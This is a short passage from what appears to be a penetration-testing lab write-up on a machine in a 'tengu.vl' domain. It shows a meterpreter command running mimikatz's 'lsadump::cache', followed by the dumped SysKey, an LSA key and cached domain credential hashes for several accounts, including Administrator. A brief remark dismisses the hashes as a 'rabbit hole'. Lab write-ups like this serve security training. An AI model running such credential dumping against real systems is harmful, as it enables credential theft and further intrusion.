 meterpreter > kiwi_cmd "lsadump::cache"
Domain : SQL
SysKey : 9a65d16f734af79b0c341dd9d2e63699
Local name : SQL ( S-1-5-21-108511344-2654211496-3185650458 )
Domain name : TENGU ( S-1-5-21-3957391419-3750004211-4142433870 )
Domain FQDN : tengu.vl
Policy subsystem is : 1.18
LSA Key(s) : 1, default {f0798065-2dd3-6aac-76bd-11577170e55d}
[00] {f0798065-2dd3-6aac-76bd-11577170e55d} 149aaccb46f2fad3766c001cec4a4735e7b3c1954d0d82af0a4c0315ab7b7e99
* Iteration is set to default (10240)
[NL$1 - 3/9/2024 12:05:50 PM]
RID : 00000450 (1104)
User : TENGU\c.fowler
MsCacheV2 : 8e756b24fb4b7a28304fdb7f7ecceac3
[NL$2 - 3/10/2024 10:51:27 AM]
RID : 000001f4 (500)
User : TENGU\Administrator
MsCacheV2 : c4a40d890a5b5c08e336779acf150c61
[NL$3 - 1/13/2025 3:17:31 AM]
RID : 00000455 (1109)
User : TENGU\gMSA01$
MsCacheV2 : 16880ac22677721b81017c763687e239
cached credentials for c.fowler but obviously
it cannot be used in pth unless it's gets cracked
rabbit hole